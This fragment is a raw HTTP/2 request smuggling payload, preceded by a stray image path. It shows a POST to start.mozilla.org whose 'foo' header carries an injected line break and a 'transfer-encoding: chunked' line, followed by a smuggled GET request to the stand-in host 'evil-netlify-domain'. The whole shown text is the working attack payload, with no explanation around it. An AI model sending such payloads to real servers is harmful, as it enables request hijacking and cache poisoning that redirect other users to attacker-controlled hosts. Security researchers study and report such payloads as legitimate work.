 :method POST
:path /
:authority start.mozilla.org
foo b\r\n
transfer-encoding: chunked
0\r\n
\r\n
GET / HTTP/1.1\r\n
Host: evil-netlify-domain\r\n
Content-Length: 5\r\n
\r\n
x=